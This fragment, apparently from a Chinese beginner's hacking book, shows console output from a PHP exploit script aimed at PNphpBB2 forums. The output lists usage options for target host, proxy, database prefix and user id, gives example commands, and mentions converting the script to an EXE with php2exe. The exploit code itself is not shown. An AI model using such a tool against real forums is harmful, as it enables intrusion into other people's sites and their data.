 F:\黑客入门图书\php5>php pnphpbb2.php
Usage: php pnphpbb2.php host path OPTIONS
host: target server (ip/hostname)
path: PNphpBB2 path
Options:
-p[port]: specify a port other than 80
-P[ip:port]: specify a proxy
-X[prefix]: database prefix
-u[user_id]: user id from forum PNphpBB2
Example:
php pnphpbb2.php 127.0.0.1 /PNphpBB2/
php pnphpbb2.php 127.0.0.1 /PNphpBB2/ -Xnuke -u3 -P1.1.1.1:80
F:\黑客入门图书\php5>
图 6.44
php2exe by BUG(O)
Path to script:
F:\黑客入门图书\pnphpb
EXE 程序